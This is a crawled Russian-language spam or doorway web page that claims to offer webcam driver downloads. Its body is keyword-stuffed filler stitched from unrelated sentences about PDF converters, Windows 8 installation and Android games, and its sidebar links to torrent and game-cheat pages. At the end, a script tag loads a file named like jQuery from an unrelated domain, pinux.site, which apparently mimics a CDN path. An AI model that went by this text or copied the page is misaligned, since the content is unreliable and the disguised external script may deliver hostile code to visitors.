

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-skachat-ustanovochnye-drayvera-dlya-veb-kamery.html
body_size: 2254
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать установочные драйвера для веб камеры - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать установочные драйвера для веб камеры</h2>
                            </header>
                            <p>Word to PDF Converter — это программное обеспечение, предназначенное для быстрой и легкой конвертации в формат PDF из текстового. Установка Windows 8. Подробное руководство по установке Windows 8 на нетбук, ноутбук или компьютер для новичков. Зашёл на официальный сайт NVIDIA и драйвера там только на Windows 8.1. Скачал пакет драйверов DriverPack Solution, но на Windows 10 он не запускается, выходит ошибка. 
Как установить Android игры, программы, приложения на планшет. Как с компьютера скачать игры на планшет. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-skachat-cherez-torrent-policiya-chikago-1-sezon.html">Скачать через торрент полиция чикаго 1 сезон</a></li>
                                <li><a href="aj9x-shablony-saytov-css.html">Шаблоны сайтов css</a></li>
                                <li><a href="aj9x-dxupdate-skachat-besplatno-cherez-torrent.html">Dxupdate скачать бесплатно через торрент</a></li>
                                <li><a href="aj9x-skachat-pesnyu-dashi-pynzar.html">Скачать песню даши пынзарь</a></li>
                                <li><a href="aj9x-kusainova-zhanar-biografiya.html">Кусаинова жанар биография</a></li>
                                <li><a href="aj9x-skachat-chit-v-tanki-onlayn-na-nevidimost.html">Скачать чит в танки онлайн на невидимость</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-minusovka-pesni-buratino-slushat.html">Минусовка песни буратино слушать</a></li>
                                            <li><a href="aj9x-henning-mankell-skachat-knigi-besplatno.html">Хеннинг манкелль скачать книги бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-domodedovskoe-blagochinie-raspisanie.html">Домодедовское благочиние расписание</a></li>
                                            <li><a href="aj9x-fizika-8-klass-rabochaya-tetrad-gdz.html">Физика 8 класс рабочая тетрадь гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-pushkinskiy-den-v-rossii-prezentaciya.html">Пушкинский день в россии презентация</a></li>
                                            <li><a href="aj9x-shablon-elektronnoy-knigi.html">Шаблон электронной книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-kak-sohranit-foto-iz-instagram-na-ayfon.html">Как сохранить фото из инстаграм на айфон</a></li>
                                            <li><a href="aj9x-kniga-karateli-skachat.html">Книга каратели скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
